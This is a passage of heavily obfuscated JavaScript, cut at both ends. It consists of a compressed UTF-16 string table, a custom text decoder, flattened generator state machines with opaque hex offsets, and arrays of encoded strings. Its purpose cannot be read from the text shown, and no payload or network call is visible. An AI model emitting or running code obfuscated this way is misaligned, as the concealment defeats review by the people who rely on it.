u1426\u4C37\u6433\xD0\u6D02\u0B80\u3481\u7A2C\u6F3E\u6CD9\u3858\u53E4\u3020\u3AAE\u49DB\u2E30\u409D\u521E\u2A99\u0621\u16BB\u7866\u0903\u6271\u69E4\u3D54\u38CA\u3A94\u4A80\u4101\u4610\u2A70\u5D29\u4C6B\u55C9\u2091\u5900\u0EF6\u2D40\u5BE8\u5438\u2833\u3968\u04E8\u17B2\u30A3\u5EA4\u443C\u204D\u028A\u2F27\u0E01\u528C\u67C9\u362D\u091C\\x4c\u64E0\u3F20\u4E20\u2F6A\u1CAB\u5858\u012D\u30C0\u7220\u0ADD\u4088\u211C\u01C0\u1820\u4243\xC4\u324A\xCC\u0358\u0AF9\u2B20\u2296\u5D78\u2149\u2143\x97\u2A01\u2D20\u4FB8\u36CB\u148B\u53E5\u690A\u6E03\u1C21\u662B\u687A\u4060\u0634\u1162\u7663\u7C60\u41D1\\x3e\u42BA\u0B00\u2661\u49C2\u1835\u419D\u686E\u03A4\u094A\u3C8A\u4B70\u4835\u4139\\x5b\u5E6A\u3FA8\u5B4C\u3DCF\u207A\u2B62\u0630\u08E0\u57FB\u69B9\u183C\u61C4\u6994\u3EB2\u2AA0\u732D\u505B\u5D8B\u031F\u40B0\u1414\u2323\u5439\u553C\u20F3\u5AF2\u063E\u7034\u3C15\u2026\\x59\u4305\u0640\u0F80\u2820\u710C\u6046\u141F\u7138\u0B70\u2A46\u10BC\u55C4\u7098\u7E10\u0740\u0C68\u3519\u132E\u6C29\u6E34\u56B8\u2DF9\u2F98\u0AC6\u3841\u68C4\u41B1\u43F4\u0D9C\u0320\u2148\u3338\xFF\u5BFB\u6871\u7740\u2593\u01EF\u6023\u4473\u0ABC\u0F8D\u5F43\u5820\u3057\\x52\u736E\u05D9\u16CC\u3C70\u1EE5\\x6e\u0210\u4541\u1B28\u54C8\u0A29\u184B\\x4a\u7284\u031B\u1EAB\u6421\u58EF\u3089\u6114\u0740\u0F80\u5B23\u4C20\u1969\u5074\u24E2\u15C0\u3020\u4D45\u7C4E\u4285\u2B6A\u1514\u0E90\u6020\u702E\u6038\u20F9\u4B7D\u2C03\u35E0\u2D20\u4087\u138E\\x42\u0264\u0328\u18E1\u536E\u3050\u5025\u0264\u6C40\u1860\u1722\u4A38\u7635\u455A\u036D\u0EF0\u7670\u4857\u6848\u3099\u7AE9\u0220\u35B7\u5AE5\u0157\u645F\u1704\\x2a\u6903\u4F62\u3220\u7040\u40C2\u026C\u0FD1\u27C1\u1AF5\u51AE\u0851\u5D5D\u02AD\u18CB\u1A20\u08B6\u2AF9\u3694\u55E2\u0170\u27C0\u3194\u52AF\u1041\u3D5D\u07EA\u7F3E\u4682\u6C22\\x35\u40E4\u02D0\u02B1\u7110\u2627\u1A3A\u7044\u2150\x90\u1EE9\u6B27\u7DE7\u6259\u510B\u5C00\u0D5D\u2221\u4E20\u3030\u5A41\u6A1A\u063E\u1080\u7360\u682E\u13D9\u0108\u0133\u6C76\u1EF8\u277B\u1D99\u0C67\u4D30\u04B9\u0DE5\u554B\u1CA2\u3AAE\u28CC\xC2\u1327\u1BDA\u2F41\u432C\u344D\u57F2\u51F4\u3CF0\u2289\u57E1\u1046\u209B\u7438\u07B0\u1169\u2BD0\u0C88\u6028\\x42\u07DF\u2FE0\u2DA0\u4C21\u5CAF\u2037\u6A05\u2100\u3B21\u2824\u72B2\u2AC7\u4A88\u4EBC\u0C20\u592B\u1C21\u503E\u20D4\u4103\u3CA0\u012B\u4263\u03D6\u509D\u7B57\u4B7A\u5038\u2920\u1F2D\u7765\u7AF3\u0196\u55DC\u050D\u3F7B\u742B\u4109\u61E9\u5CC6\u615D\u6223\u644B\u0F83\u1BD1\u5350\u0E00\u2E29\u57F6\u5FF6\u4858\u4C40\u0636\u1AE1\u4E8C\u0FFD\u66FC\u4037\u338C\u176A\u1002\u2CA4\u0826\u402D\u69A5\u0368\u08CD\u7623\u0BFF\u5D2C\u127B\u02AE\u6661\u6921\u42A1\u4021\u2667\u089A\u03B4\u0930\u02A3\u44CA\u4053\u4CB9\u249A\u0C44\u20A1\u2821\u3231\u2452\u077B\u1E5D\u1A45\u08B1\u2423\u4380\u4058\u0230\u0D5E\u2B21\u543E\u5428\u5689\u1B29\u5E60\u19CD\u1C90\u4D2D\u6047\\x5f\u018C\u07F0\u4F72\u1C20\u4423\u0461\u1712\u076C\u747C\u2322\u7CA3\\x42\\x7d\u477C\u19F0\u37A0\u2C46\u0D79\u2B22\u4108\u542A\u65CE\u1140\u4E25\u145A\u76A8\xE0\u073A\u0261\u34A1\u7D7F\x99\u0550\u0660\u09D2\u6221\u6524\u3029\u50D9\u73EC\u6ED6\u2D0D\u1F60\u5C3F\u226E\u41F1\u5EDE\u4500\u5F0D\u2526\\x57\u5DC8\u0284\u026D\u35B5\u67D6\u6044\u6034\u37F8\u06D8\u0FE2\u0A2B\u0E3D\u550B\u4E96\u649B\u4F70\u053A\u70A0\u757A\u3093\u2102\u06D8\u1820\u2D23\u0221\u4EF6\u60DC\u1A3D\u3A2E\u0E32\u6923\u6C56\u4833\u4088\u0312\u028E\u2961\u5A78\u628A\\x34\u6CEB\u3CC4\u660D\u0E64\u0A7F\u5CD6\u60B2\u02F8\xE0\u1C23\u512D\u6027\u2A2E\u6D5B\u34B2\u2760\u45B2\u010D\u244E\u0802\u7732\u4DE0\u4521\u742C\u3154\u6026\u0230\u0C40\u2D60\u6925\u2032\u5E0A\u778B\u5C32\u7B96\u439A\u502C\u2046\u76A1\u59EC\u2C1D\u590D\u53A4\u3799\u5DF6\u77A5\u0528\u1D3C\u2321\u362E\u0457\u5DAD\u0218\u08ED\u7303\u6400\u1B62\\x7a\u21A0\u01C2\\x20\u0247\u2A80\u0640\u0F36\u6022\u4FFE\u0836\u463A\u12FB\u050D\u1EAD\u7CB1\u0F35\u605E\u198D\u416A\u4420\u5B20\u30A7\u5779\u0540\u02F4\u050A\u6FE2\u1024\u6030\u5C28\\x3f\u1CA0\u054A\u41A1\u6027\u2D2F\u22DA\u708D\u6490\u3020\u5022\u4030\u544F\u2027\u03A0\u0899\u433F\u58FD\u0966\u4438\u2218\u0540\u2420\u48A2\u483F\u241B\u0F4E\u1EC6\u16E0\u5721\u1C99\\x3e\u6D8E\u1D03\u35C3\u73AE\u7B0E\u19D2\u720B\u742B\u6AD1\u7967\u6876\u7270\\x4d\u1CE0\u2020\\x20\",f_Q0mJ[CDWQbuP[0x12]]=a69z2Mj.decompressFromUTF16(f_Q0mJ[CDWQbuP[0x11]]),f_Q0mJ[CDWQbuP[0x13]]=f_Q0mJ[CDWQbuP[0x12]].split(\"\\x7c\"),APbGz0T=V7mcMH(function(...APbGz0T){APbGz0T[CDWQbuP[0x0]]=CDWQbuP[0x4];return f_Q0mJ[CDWQbuP[0x13]][APbGz0T[CDWQbuP[0x2]]]}))}());function L2mVsD(APbGz0T){var f_Q0mJ,jOQCLBH;function*yNxJgm(jOQCLBH,yNxJgm,D0CzucG={E_L0NV:{}}){while(jOQCLBH+yNxJgm!==-0xc8)with(D0CzucG.B5Cc2u||D0CzucG)switch(jOQCLBH+yNxJgm){case D0CzucG.E_L0NV.HCVmKS+-0x123:case 0xf2:case-0x2:hpASAc(chv44im.push((tM2riD|iEEFEb<<OXMCJkR)&CDWQbuP[jOQCLBH+0x13f]),D0CzucG.B5Cc2u=D0CzucG.E_L0NV,jOQCLBH+=0x157,yNxJgm+=-0x168);break;default:hpASAc(D0CzucG.E_L0NV.HCVmKS=-0x96,D0CzucG.B5Cc2u=D0CzucG.E_L0NV,jOQCLBH+=-0x4d,yNxJgm+=0x87);break;case 0x9b:hpASAc(D0CzucG.E_L0NV.HCVmKS=0xc3,E_L0NV.T1X5dY=\"\\u0053\\u004d\\u006e\\u0057\\u007a\\u002a\\u0022\\u003f\\u007b\\u005b\\u0076\\u0068\\u0048\\u003d\\u007d\\u0043\\u0025\\u0035\\u005f\\u002e\\u005d\\u0049\\u004c\\u0040\\u0023\\u005e\\u003c\\u0075\\u0042\\u003e\\u004e\\u006f\\u0054\\u007c\\u0059\\u0031\\u006d\\u0072\\u004a\\u0036\\u0062\\u0037\\u0032\\u005a\\u0069\\u0077\\u0060\\u006a\\u002f\\u0046\\u0044\\u0029\\u0045\\u0047\\u0074\\u0061\\u0070\\u002b\\u0039\\u007e\\u0024\\u0041\\u0030\\u0073\\u003b\\u0063\\u0026\\u0033\\u0038\\u0034\\u0021\\u003a\\u0065\\u0055\\u0079\\u0064\\u0078\\u0028\\u0056\\u0066\\u0052\\u004b\\u006b\\u0067\\u002c\\u0058\\u004f\\u006c\\u0071\\u0051\\u0050\",E_L0NV.kmFbyLW=\"\"+(APbGz0T||\"\"),D0CzucG.B5Cc2u=D0CzucG.E_L0NV,jOQCLBH+=-0xb1,yNxJgm+=-0x40);break;case-0x71:return f_Q0mJ=!0x0,vYKa40g(chv44im);case-0x18:hpASAc(D0CzucG.E_L0NV.tM2riD=CDWQbuP[jOQCLBH+-0x34],D0CzucG.E_L0NV.OXMCJkR=CDWQbuP[0x2],D0CzucG.B5Cc2u=D0CzucG.E_L0NV,yNxJgm+=-0x87);break;case-0x32:case-0xa6:case-0xdd:hpASAc(D0CzucG.E_L0NV.HCVmKS=-0x9,D0CzucG.B5Cc2u=D0CzucG.E_L0NV,jOQCLBH+=0x157,yNxJgm+=-0xe7);break;case 0x2:case-0xbe:case-0x6d:hpASAc(chv44im.push((tM2riD|iEEFEb<<OXMCJkR)&CDWQbuP[jOQCLBH+-0x18]),D0CzucG.B5Cc2u=D0CzucG.E_L0NV,yNxJgm+=-0x4);break;case-0x56:case 0xe6:hpASAc(D0CzucG.E_L0NV.Ve3rK_=kmFbyLW.length,D0CzucG.E_L0NV.chv44im=[],D0CzucG.B5Cc2u=D0CzucG.E_L0NV,jOQCLBH+=0x3e);break;case D0CzucG.E_L0NV.HCVmKS+-0x153:hpASAc(D0CzucG.B5Cc2u=D0CzucG.E_L0NV,jOQCLBH+=0xe1,yNxJgm+=-0x69);break;case yNxJgm!=-0x4e&&yNxJgm- -0x36:D0CzucG.E_L0NV.iEEFEb=-CDWQbuP[jOQCLBH+-0x32];for(D0CzucG.E_L0NV.cODTYz=CDWQbuP[jOQCLBH+-0x34];cODTYz<Ve3rK_;cODTYz++){D0CzucG.E_L0NV.ohV_Gu=T1X5dY.indexOf(kmFbyLW[cODTYz]);if(ohV_Gu===-CDWQbuP[0x4])continue;if(iEEFEb<CDWQbuP[0x2]){iEEFEb=ohV_Gu}else{hpASAc(iEEFEb+=ohV_Gu*CDWQbuP[0x1a],tM2riD|=iEEFEb<<OXMCJkR,OXMCJkR+=(iEEFEb&CDWQbuP[jOQCLBH+-0xd])>CDWQbuP[jOQCLBH+-0x1d]?CDWQbuP[jOQCLBH+-0x20]:CDWQbuP[0x17]);do{hpASAc(chv44im.push(tM2riD&CDWQbuP[0x14]),tM2riD>>=CDWQbuP[0xc],OXMCJkR-=CDWQbuP[jOQCLBH+-0x2a])}while(OXMCJkR>CDWQbuP[0x15]);iEEFEb=-CDWQbuP[0x4]}}if(iEEFEb>-CDWQbuP[jOQCLBH+-0x32]){hpASAc(D0CzucG.B5Cc2u=D0CzucG.E_L0NV,jOQCLBH+=-0xa,yNxJgm+=0x3c);break}else{hpASAc(D0CzucG.B5Cc2u=D0CzucG.E_L0NV,jOQCLBH+=-0xa,yNxJgm+=0x38);break}}}hpASAc(f_Q0mJ=void 0x0,jOQCLBH=yNxJgm(0xa9,-0xe).next().value);if(f_Q0mJ){return jOQCLBH}}function BI6EXgS(...yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,eQFfdz,wOleq4s,XdA5hNf,DYDdPA={mfZv4X:{}}){while(k9RnrZm+eQFfdz+wOleq4s+XdA5hNf!==0xca)with(DYDdPA.IOu1eRh||DYDdPA)switch(k9RnrZm+eQFfdz+wOleq4s+XdA5hNf){case 0x7f:hpASAc(DYDdPA.IOu1eRh=DYDdPA.mfZv4X,k9RnrZm+=0xd9,eQFfdz+=0xda,wOleq4s+=0x24,XdA5hNf+=-0x287);break;default:hpASAc(DYDdPA.IOu1eRh=DYDdPA.mfZv4X,eQFfdz+=0x12f,wOleq4s+=0x1d,XdA5hNf+=-0x154);break;case 0x3c:hpASAc([DYDdPA.mfZv4X.IlHpRV,DYDdPA.mfZv4X.a0rd_6,DYDdPA.mfZv4X.PG2ZiDP]=[-0x10,-0x9b,0x2f],DYDdPA.IOu1eRh=DYDdPA.hilJr_y,k9RnrZm+=0x2e,eQFfdz+=0xc3,wOleq4s+=-0x66,XdA5hNf+=-0x184);break;case eQFfdz-0x1e:hpASAc([DYDdPA.mfZv4X.IlHpRV,DYDdPA.mfZv4X.a0rd_6,DYDdPA.mfZv4X.PG2ZiDP]=[0x98,-0x60,-0x1d],DYDdPA.IOu1eRh=DYDdPA.vWyPcT,k9RnrZm+=0x2e,eQFfdz+=0x12,wOleq4s+=-0x83,XdA5hNf+=-0x30);break;case 0x3:case-0xd6:return D0CzucG=!0x0,f_Q0mJ[yNxJgm[CDWQbuP[0x2]]];case 0x16:case 0x72:case XdA5hNf- -0x27f:return D0CzucG=!0x0,f_Q0mJ[yNxJgm[CDWQbuP[wOleq4s+-0xf6]]]=L2mVsD(jOQCLBH[yNxJgm[CDWQbuP[k9RnrZm+-0xd7]]]);case-0x3a:case XdA5hNf- -0x44:hpASAc([DYDdPA.mfZv4X.IlHpRV,DYDdPA.mfZv4X.a0rd_6,DYDdPA.mfZv4X.PG2ZiDP]=[0x18,-0xf0,-0xcd],yNxJgm[CDWQbuP[0x0]]=CDWQbuP[k9RnrZm+-0x2a]);if(typeof f_Q0mJ[yNxJgm[CDWQbuP[wOleq4s+-0x2e]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(DYDdPA.IOu1eRh=DYDdPA.mfZv4X,k9RnrZm+=0xab,eQFfdz+=0xc8,wOleq4s+=0xc8,XdA5hNf+=-0x1af);break}else{hpASAc(DYDdPA.IOu1eRh=DYDdPA.mfZv4X,k9RnrZm+=-0xa9,eQFfdz+=-0x7f,wOleq4s+=0xa4,XdA5hNf+=0x144);break}case eQFfdz- -0x1e8:yNxJgm[CDWQbuP[eQFfdz+0x11f]]=CDWQbuP[wOleq4s+-0x92];if(typeof f_Q0mJ[yNxJgm[CDWQbuP[eQFfdz+0x121]]]===APbGz0T(CDWQbuP[wOleq4s+-0x94])){hpASAc(DYDdPA.IOu1eRh=DYDdPA.mfZv4X,k9RnrZm+=0xa,eQFfdz+=0x1cd,wOleq4s+=0x62,XdA5hNf+=-0x333);break}else{hpASAc(DYDdPA.IOu1eRh=DYDdPA.mfZv4X,k9RnrZm+=-0x14a,eQFfdz+=0x86,wOleq4s+=0x3e,XdA5hNf+=-0x40);break}}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(0x2e,-0x1a,0x30,-0x101).next().value);if(D0CzucG){return k9RnrZm}}hpASAc(f_Q0mJ={},jOQCLBH=[APbGz0T(CDWQbuP[0x4]),APbGz0T(CDWQbuP[0x1]),APbGz0T(CDWQbuP[0xb]),APbGz0T(CDWQbuP[0xe]),\"\\u005e\\u0054\\u0065\\u0022\\u006b\\u004a\\u0070\\u0062\\u0053\\u005f\\u0067\\u005f\\u0054\\u0067\\u007c\\u006f\\u0022\\u0040\\u006c\\u0055\\u007e\\u0059\\u0048\\u0045\\u0038\\u005b\\u0042\\u0023\\u007a\\u0036\\u0024\\u004e\\u0039\\u0057\\u0057\\u003e\\u002c\\u003a\\u0061\\u003d\\u006c\\u003d\\u0022\\u0022\\u0030\\u004b\\u0048\\u003c\\u0029\\u0048\\u0044\\u0065\\u004e\\u0056\\u0053\",APbGz0T(CDWQbuP[0x2d]),APbGz0T(CDWQbuP[0xa]),APbGz0T(CDWQbuP[0x15]),APbGz0T(CDWQbuP[0xc]),\"\\u0051\\u0063\\u0062\\u0029\\u005b\\u002b\\u004c\\u0045\\u0073\\u0043\\u0062\\u0042\\u0062\\u0067\\u0074\\u0042\\u0050\\u0059\\u007c\\u0029\\u006e\\u002c\\u004f\\u0039\\u005b\\u0035\\u0028\\u0079\\u0039\\u006b\\u0067\\u0059\\u005b\\u0031\\u004a\\u0061\\u0060\\u0039\\u003f\\u003d\\u0048\\u007e\\u006c\\u002b\\u0073\\u0021\\u002f\\u003c\\u007e\\u007e\\u0039\\u0028\\u004e\\u0041\\u004a\\u006e\",APbGz0T(CDWQbuP[0xd6]),APbGz0T(CDWQbuP[0x22e]),APbGz0T(CDWQbuP[0x268]),APbGz0T(CDWQbuP[0x25]),APbGz0T(CDWQbuP[0x16]),\"\\u004d\\u0073\\u007c\\u0029\\u0050\\u0077\\u0071\\u0023\\u004e\\u0043\\u002a\\u0022\\u0042\\u0057\\u0047\\u0042\",\"\\u0073\\u007d\\u0033\\u003e\\u0065\\u006d\\u003d\\u003f\\u0029\\u0048\\u004e\\u0061\\u0058\\u007a\\u003a\\u005e\\u0062\\u002b\\u0039\\u0054\\u0037\\u0038\\u0054\\u0045\\u005b\\u0030\\u007b\\u005b\\u007c\\u0025\\u004b\\u0075\\u0021\\u0072\\u0074\\u0045\\u0062\\u0046\\u005d\\u0039\\u0063\\u005f\\u005e\\u0063\\u0073\\u004a\\u0023\\u0042\\u0039\\u0074\\u0073\\u0074\\u005e\",APbGz0T(CDWQbuP[0x17]),APbGz0T(CDWQbuP[0x18]),APbGz0T(CDWQbuP[0xd]),\"\\x4e\\x74\\x4d\\x65\\x38\\x47\\x6e\\x4f\\x63\\x5b\\x34\\x21\\x24\\x65\\x63\\x72\\x63\\x40\\x29\\x54\\x67\\x44\\x3d\\x5e\\x7b\\x76\\x5d\\x22\\x33\\x6b\\x49\\x37\\x61\\x57\\x7b\\x56\\x41\\x36\\x7c\\x31\\x48\\x35\\x45\\x49\\x3a\\x21\\x78\\x36\\x75\\x60\\x7a\\x2a\\x53\\x24\\x5a\\x4d\",APbGz0T(CDWQbuP[0x26a]),APbGz0T(CDWQbuP[0x27]),APbGz0T(CDWQbuP[0x26b]),APbGz0T(0x14),APbGz0T(0x15),APbGz0T(CDWQbuP[0x1ee]),\"\\x22\\x5f\\x51\\x29\\x47\\x36\\x2e\\x31\\x6f\\x26\\x2a\\x38\\x4d\\x2a\\x40\\x37\\x2c\\x32\\x21\\x3f\\x36\\x46\\x66\\x2b\\x6b\\x5b\\x21\\x21\\x36\\x6e\\x4a\\x6f\\x36\\x30\\x6a\\x46\\x6a\\x36\\x7c\\x31\\x56\\x47\\x79\\x52\\x59\\x41\\x38\\x4e\",APbGz0T(CDWQbuP[0x260]),APbGz0T(CDWQbuP[0x216]),APbGz0T(CDWQbuP[0x269]),\"\\x30\\x2f\\x5f\\x65\\x37\\x72\\x23\\x4f\\x76\\x30\\x7c\\x59\\x30\\x4b\\x3b\\x4e\\x3d\\x24\\x5a\\x3e\\x63\\x24\\x79\\x60\\x74\\x3b\\x75\\x75\\x7e\\x6b\\x7a\\x4a\\x4c\\x29\\x68\\x79\\x31\\x31\\x57\\x37\\x30\\x7e\\x3c\\x30\\x49\\x65\\x22\\x5f\\x6a\\x74\\x6f\\x22\\x69\\x74\\x45\\x4f\\x7e\\x63\\x3c\",APbGz0T(CDWQbuP[0x1d]),APbGz0T(CDWQbuP[0x2fa]),APbGz0T(CDWQbuP[0x26c]),APbGz0T(CDWQbuP[0x20b]),APbGz0T(CDWQbuP[0xda]),\"\\x48\\x73\\x43\\x78\\x77\\x70\\x7d\\x60\\x4b\\x73\\x47\\x34\\x45\\x75\\x3f\\x2e\\x42\\x3a\\x4e\\x5b\\x38\\x60\\x30\\x5f\\x28\\x47\\x7c\\x34\\x51\\x7a\\x7b\\x5e\\x7c\\x2f\\x73\\x42\\x3d\\x78\\x70\\x4e\\x58\\x74\\x6f\\x78\\x3c\\x6e\\x63\\x6d\",APbGz0T(CDWQbuP[0x22]),APbGz0T(CDWQbuP[0x7]),\"\\u0066\\u0072\\u007a\\u003e\\u006d\\u0041\\u0045\\u0060\\u0045\\u005b\\u0075\\u0061\\u0077\\u0065\\u0053\\u004e\\u0076\\u002b\\u007c\\u0029\\u002c\\u0044\\u0032\\u0045\\u0052\\u0043\\u0077\",\"\\x24\\x7d\\x33\\x28\\x7b\\x66\\x24\\x23\\x47\\x74\\x4d\\x72\\x39\\x3d\\x70\\x31\\x30\\x57\\x5e\\x56\\x21\\x34\\x3a\\x3e\\x6e\\x5b\\x49\\x65\\x55\\x6d\\x63\\x23\\x21\\x22\\x7a\\x76\\x78\\x61\\x5a\\x6a\\x5f\\x2e\\x4e\\x3f\\x45\\x67\\x5f\\x5d\\x2b\\x38\\x25\\x7c\\x30\\x65\\x64\\x4d\\x2f\\x2b\\x44\",APbGz0T(CDWQbuP[0xe1]),APbGz0T(CDWQbuP[0x26d]),APbGz0T(CDWQbuP[0x137]),APbGz0T(CDWQbuP[0x32c]),\"\\u0058\\u0021\\u0056\\u003f\\u0043\\u0034\\u006d\\u006e\\u0031\\u0048\\u0055\\u0055\\u0076\\u002a\\u0069\\u004a\\u007b\\u0038\\u007c\\u0065\\u005d\\u0067\\u007d\\u006e\",\"\\u006d\\u0024\\u007c\\u0029\\u0029\\u0029\\u0077\\u003d\\u0046\\u0048\\u0049\\u0066\\u0068\\u006e\\u007b\\u005f\\u0065\\u0030\\u0021\\u0046\\u0034\\u004b\\u0022\\u004e\\u0031\\u002e\\u0026\\u0052\\u007b\\u002f\\u0024\\u006d\\u0066\\u0029\\u006d\\u003e\\u006b\\u0078\\u0022\\u005f\\u0077\\u007e\\u0034\\u0052\\u005e\\u007a\",APbGz0T(0x25),APbGz0T(CDWQbuP[0x1f3]),APbGz0T(CDWQbuP[0x23c]),APbGz0T(0x28),\"\\u0022\\u0079\\u003d\\u006f\\u006f\\u006a\\u002b\\u003e\\u0032\\u007e\\u0065\\u0052\\u0044\\u0039\\u0034\\u006f\\u0073\\u0062\\u0021\\u0045\\u0048\\u0067\\u007c\\u0031\\u0041\\u0030\\u0066\\u005f\\u0054\\u0057\\u006d\\u0035\\u0067\\u0021\\u0031\\u0054\\u002c\\u0056\\u0036\\u006a\\u006b\\u005b\\u0024\\u0068\\u0041\\u0023\\u004e\\u006d\\u0042\\u0060\\u002c\\u003f\",APbGz0T(CDWQbuP[0x26e]),\"\\x7b\\x5f\\x7d\\x3f\\x52\\x45\\x67\\x37\\x7c\\x5f\\x77\\x46\\x48\\x6a\\x2c\\x59\\x32\\x79\\x7b\\x4e\\x2a\\x24\\x7d\\x6e\\x5d\\x5b\\x4a\\x6f\\x37\\x25\\x61\\x62\\x65\\x72\\x2a\\x76\\x54\\x31\\x54\\x6d\\x2e\\x3b\\x74\",APbGz0T(0x2a),APbGz0T(CDWQbuP[0x20d]),APbGz0T(0x2c),APbGz0T(CDWQbuP[0x2f9]),\"\\x2a\\x74\\x54\\x75\\x4f\\x2b\\x5e\\x4b\\x64\\x35\\x7c\\x57\\x3a\\x21\\x24\\x32\\x7e\\x7e\\x5e\\x65\\x55\\x30\\x60\\x60\\x4d\\x24\\x67\\x70\\x24\\x7e\\x52\\x36\\x30\\x30\\x7e\\x47\\x4d\\x4b\\x5e\\x31\\x56\\x43\",APbGz0T(0x2e),APbGz0T(0x2f),\"\\x76\\x60\\x56\\x55\\x26\\x60\\x5b\\x64\\x41\\x47\\x72\\x3f\\x60\\x3d\\x62\\x5f\\x29\\x59\\x7c\\x64\\x3e\\x6a\\x61\\x3f\\x3b\\x73\\x4a\\x6f\\x41\\x65\\x26\\x72\",APbGz0T(CDWQbuP[0x1ef]),APbGz0T(0x31),APbGz0T(CDWQbuP[0x13e]),APbGz0T(CDWQbuP[0x3e]),APbGz0T(CDWQbuP[0x163]),APbGz0T(0x35),\"\\u0036\\u005d\\u007b\\u0074\\u0050\\u007c\\u0057\\u003d\\u005a\\u0035\\u0034\\u0024\\u006a\\u0039\\u004d\\u0035\\u006d\\u0040\\u0061\\u0078\\u0032\\u0064\\u0023\\u006e\",APbGz0T(0x36),APbGz0T(0x37),APbGz0T(0x38),APbGz0T(0x39),APbGz0T(0x3a),\"\\u0066\\u0072\\u007c\\u0029\\u0060\\u0021\\u0062\\u0023\\u0054\\u005f\\u002b\\u0052\\u0072\\u007a\\u0071\\u0037\\u0045\\u0063\\u0058\\u0044\\u0045\\u0070\\u0062\\u0039\\u0032\\u0063\\u0025\\u0038\\u0059\\u003c\\u0072\\u006f\\u0021\\u0063\\u0038\\u0047\\u0077\\u0064\\u004a\\u0045\\u0052\\u005f\\u0074\",APbGz0T(0x3b),APbGz0T(CDWQbuP[0x1fd]),APbGz0T(CDWQbuP[0x26f]),APbGz0T(0x3e),APbGz0T(CDWQbuP[0x23]),APbGz0T(CDWQbuP[0x1fc]),APbGz0T(CDWQbuP[0x295]),\"\\x23\\x62\\x78\\x3c\\x21\\x6d\\x79\\x4f\\x74\\x39\\x5a\\x49\\x34\\x7a\\x6e\\x6f\\x31\\x5b\\x7b\\x7c\\x57\\x61\\x49\\x4d\",APbGz0T(CDWQbuP[0x1e0]),APbGz0T(0x43),APbGz0T(CDWQbuP[0x1df]),\"\\u0069\\u0063\\u0029\\u003e\\u006d\\u0056\\u0050\\u0023\\u0054\\u005f\\u002f\\u0049\\u0076\\u002a\\u0071\\u0037\\u0067\\u0036\\u0038\\u002a\\u0063\\u0061\\u0046\\u002e\\u006c\\u0039\\u0072\\u0049\\u002c\\u0031\\u0067\\u0075\\u0070\\u0029\\u0066\\u005b\\u0059\\u0052\\u0042\\u0045\\u002b\\u0030\\u007c\\u006f\\u0051\\u0052\\u005b\",\"\\x77\\x40\\x6a\\x78\\x54\\x31\\x69\\x62\\x69\\x49\\x45\\x70\\x69\\x67\\x45\\x42\\x6f\\x40\\x33\\x3e\\x52\\x45\\x5a\\x4d\\x6a\\x70\\x40\\x78\\x65\\x7e\\x5b\\x5e\\x79\\x63\\x3e\\x61\\x44\\x72\\x7c\\x4b\\x2f\\x24\\x6a\\x61\\x49\\x2f\\x7a\\x5f\\x61\\x3a\\x4d\",APbGz0T(CDWQbuP[0x33]),APbGz0T(0x46),APbGz0T(CDWQbuP[0x1e6]),APbGz0T(0x48),APbGz0T(CDWQbuP[0xdb]),\"\\u0069\\u0040\\u0060\\u0045\\u0021\\u0034\\u0066\\u003d\\u0043\\u0043\\u0051\\u002b\\u0049\\u0025\\u007c\\u0035\\u0039\\u0059\\u0073\\u0046\\u003d\\u0078\\u0074\\u0045\\u0068\\u0063\\u006d\",\"\\u002e\\u002b\\u004c\\u007c\\u005f\\u0045\\u005f\\u007b\\u0024\\u007b\\u006f\\u0035\\u0078\\u0043\\u0056\\u002e\\u0025\\u003a\\u0042\\u0079\\u002a\\u006d\\u0058\\u004d\\u0046\\u005f\\u003b\\u0073\\u0021\\u005e\\u0024\\u003e\\u003b\\u005b\\u004d\\u004e\\u0062\\u006b\\u004d\\u0047\\u0059\\u0074\\u004d\\u0064\\u0076\\u003c\\u0074\\u0042\\u006c\\u0063\\u002a\\u0076\",APbGz0T(0x4a),APbGz0T(CDWQbuP[0x1d2]),APbGz0T(CDWQbuP[0x236]),\"\\u0059\\u0024\\u007a\\u003f\\u0021\\u0079\\u0023\\u007b\\u0053\\u0026\\u0051\\u002a\\u0055\\u0024\\u004d\\u0023\\u0041\\u0063\\u0021\\u0045\\u0044\\u0046\\u0073\\u0034\\u004c\\u003b\\u007c\\u0034\\u0034\\u0024\\u0029\\u0037\\u0046\\u003a\\u0074\\u0055\\u0034\\u0059\\u004e\\u0079\\u0044\\u0048\\u0042\\u0034\\u002e\\u0075\\u003c\\u0037\\u004d\\u002b\\u0028\\u0044\\u002b\\u0065\\u004a\\u0023\\u0053\\u0024\\u007e\",APbGz0T(0x4d),APbGz0T(CDWQbuP[0x25d]),APbGz0T(CDWQbuP[0x1f0]),APbGz0T(0x50),APbGz0T(CDWQbuP[0x1f8]),APbGz0T(CDWQbuP[0x256]),APbGz0T(CDWQbuP[0x270]),\"\\x6a\\x3a\\x4c\\x55\\x34\\x79\\x7b\\x4e\\x21\\x2e\\x62\\x45\\x58\\x52\\x7c\\x23\\x70\\x29\\x61\\x45\\x24\\x2c\\x37\\x4d\\x46\\x24\\x6a\\x30\\x74\\x41\\x47\\x31\\x76\\x3a\\x2f\\x74\\x6e\\x2c\\x57\\x34\\x6b\\x48\\x68\\x64\\x5d\\x6d\\x2f\\x36\\x56\\x53\",\"\\x48\\x5a\\x26\\x29\\x26\\x60\\x24\\x6e\\x58\\x74\\x4c\\x29\\x49\\x2f\\x37\\x6f\\x44\\x62\\x75\\x3e\\x3d\\x78\\x61\\x37\\x39\\x35\\x63\\x52\\x25\\x65\\x25\\x3c\\x42\\x5a\\x2a\\x44\\x79\\x6d\\x51\\x3e\\x3a\\x3b\\x6e\\x41\\x3d\\x65\\x2f\\x3c\\x6f\\x59\\x3f\\x7c\\x6c\\x58\\x72\\x3f\\x2a\\x39\\x23\",\"\\u005e\\u0038\\u0055\\u0074\\u005a\\u0074\\u0063\\u0040\\u0050\\u005d\\u0036\\u0035\\u0075\\u0044\\u005a\\u005e\\u0032\\u0022\\u006d\\u0028\\u0024\\u0024\\u0064\\u004d\\u007c\\u0074\\u0040\\u0063\\u002a\\u0025\\u002b\\u0037\\u0042\\u0063\\u0038\\u003e\\u005e\\u002b\\u0053\",APbGz0T(0x54),APbGz0T(0x55),APbGz0T(CDWQbuP[0x3]),APbGz0T(CDWQbuP[0x32f]),APbGz0T(CDWQbuP[0x19]),APbGz0T(0x59),APbGz0T(0x5a),APbGz0T(CDWQbuP[0x1a]),\"\\u0022\\u0074\\u0030\\u0042\\u0052\\u0045\\u007c\\u0037\\u007e\\u007e\\u004b\\u0021\\u0064\\u007d\\u0063\\u0072\\u002e\\u0073\\u